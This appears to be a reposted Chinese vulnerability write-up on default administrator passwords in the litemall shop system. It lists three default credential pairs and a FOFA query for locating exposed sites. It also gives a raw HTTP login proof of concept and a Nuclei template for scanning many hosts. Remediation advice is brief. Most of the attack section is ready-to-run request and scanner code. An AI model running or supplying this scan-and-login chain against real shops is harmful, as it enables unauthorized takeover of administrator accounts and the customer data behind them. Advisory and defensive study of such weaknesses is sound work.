免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
Ⅰ、漏洞描述
litemall是一个简单的商场系统,包含小程序客户端、移动客户端和网页管理端。技术采用Spring Boot后端 + Vue管理员前端 + 微信小程序用户前端 + Vue用户移动端。
litemall 20220508存在多个默认口令,攻击者可通过此漏洞进入后台。
默认密码
超级管理员用户名: admin123 超级管理员密码:admin123
商城管理员用户名: mall123 商城管理员密码:mall123
推广管理员用户名: promotion123 推广管理员密码:promotion123
Ⅱ、fofa语句
title="litemall"Ⅲ、漏洞复现
POC
POST /admin/auth/login HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 42
sec-ch-ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
sec-ch-ua-platform: "Windows"
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6

{"username":"admin123","password":"admin123"}1、构建poc



2、超级管理员登录


3、商城管理员登录

4、推广管理员登录

Ⅳ、Nuclei-POC
id: litemall
info:
name: litemall 20220508存在多个默认口令,攻击者可通过此漏洞进入后台。
author: WLF
severity: high
metadata:
fofa-query: title="litemall"
variables:
filename: "{{to_lower(rand_base(10))}}"
boundary: "{{to_lower(rand_base(20))}}"
http:
- raw:
- |
POST /admin/auth/login HTTP/1.1
Host: {{Hostname}}
Connection: keep-alive
Content-Length: 42
sec-ch-ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
sec-ch-ua-platform: "Windows"
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
{"username":"admin123","password":"admin123"}
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"admin123","成功")Ⅴ、修复建议
1、请联系厂商进行修复;
2、如非必要,禁止公网访问该系统;
3、设置白名单访问。





















 829
829











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








